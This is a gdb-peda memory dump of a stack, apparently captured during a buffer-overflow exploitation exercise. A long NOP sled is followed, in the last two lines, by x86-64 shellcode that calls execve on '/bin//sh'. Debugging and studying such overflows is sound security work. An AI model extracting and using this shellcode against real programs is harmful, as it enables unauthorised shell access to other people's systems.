 gdb-peda$ x/100x $rsp
0x7fffffffe230: 0x9090909090909090 0x9090909090909090
0x7fffffffe240: 0x9090909090909090 0x9090909090909090
0x7fffffffe250: 0x9090909090909090 0x9090909090909090
0x7fffffffe260: 0x9090909090909090 0x9090909090909090
0x7fffffffe270: 0x9090909090909090 0x9090909090909090
0x7fffffffe280: 0x9090909090909090 0x9090909090909090
0x7fffffffe290: 0x9090909090909090 0x9090909090909090
0x7fffffffe2a0: 0x9090909090909090 0x9090909090909090
0x7fffffffe2b0: 0x9090909090909090 0x9090909090909090
0x7fffffffe2c0: 0x9090909090909090 0x9090909090909090
0x7fffffffe2d0: 0x9090909090909090 0x9090909090909090
0x7fffffffe2e0: 0x9090909090909090 0x9090909090909090
0x7fffffffe2f0: 0x9090909090909090 0x9090909090909090
0x7fffffffe300: 0x9090909090909090 0x9090909090909090
0x7fffffffe310: 0x9090909090909090 0x9090909090909090
0x7fffffffe320: 0x9090909090909090 0x9090909090909090
0x7fffffffe330: 0x9090909090909090 0x9090909090909090
0x7fffffffe340: 0x9090909090909090 0x9090909090909090
0x7fffffffe350: 0x9090909090909090 0x9090909090909090
0x7fffffffe360: 0x9090909090909090 0x9090909090909090
0x7fffffffe370: 0x9090909090909090 0x9090909090909090
0x7fffffffe380: 0x9090909090909090 0x9090909090909090
0x7fffffffe390: 0x9090909090909090 0x9090909090909090
0x7fffffffe3a0: 0x9090909090909090 0x9090909090909090
0x7fffffffe3b0: 0x9090909090909090 0x9090909090909090
0x7fffffffe3c0: 0x9090909090909090 0x9090909090909090
0x7fffffffe3d0: 0x9090909090909090 0x9090909090909090
0x7fffffffe3e0: 0x9090909090909090 0x9090909090909090
0x7fffffffe3f0: 0x9090909090909090 0x9090909090909090
0x7fffffffe400: 0x9090909090909090 0x9090909090909090
0x7fffffffe410: 0x9090909090909090 0x9090909090909090
0x7fffffffe420: 0x9090909090909090 0x9090909090909090
0x7fffffffe430: 0x9090909090909090 0x9090909090909090
0x7fffffffe440: 0x9090909090909090 0x9090909090909090
0x7fffffffe450: 0x4850909090909090 0x2fbb48f63148d231
0x7fffffffe460: 0x5368732f2f6e6962 0x4141050f3bb05f54